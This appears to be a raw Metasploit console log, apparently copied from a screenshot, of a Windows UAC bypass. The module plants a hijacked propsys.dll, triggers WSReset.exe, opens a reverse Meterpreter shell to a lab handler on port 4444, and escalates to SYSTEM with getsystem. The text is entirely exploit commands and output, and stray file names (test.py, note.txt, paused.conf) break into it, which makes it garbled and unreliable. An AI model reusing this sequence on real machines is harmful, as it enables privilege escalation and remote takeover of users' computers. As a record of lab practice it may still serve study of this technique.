 msf6 exploit(windows/local/bypassuac_windows_store_filesys) > run
[*] Started reverse TCP handler on 192.168.159.128:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Creating payload 'C:\Windows \System32\propsys.dll'...
[*] Executing WSReset.exe...
[!] This exploit requires manual cleanup of the 'C:\Windows \' and 'C:\Windows \System32\' d
irectories!
[*] Sending stage (200774 bytes) to 192.168.159.132
[*] Meterpreter session 6 opened (192.168.159.128:4444 → 192.168.159.132:60552) at 2023-04-
11 22:09:33 +0800
meterpreter > getuid
Server username: DESKTOP-A1D0UFJ\daiyu
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
test.py
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
note.txt
paused.conf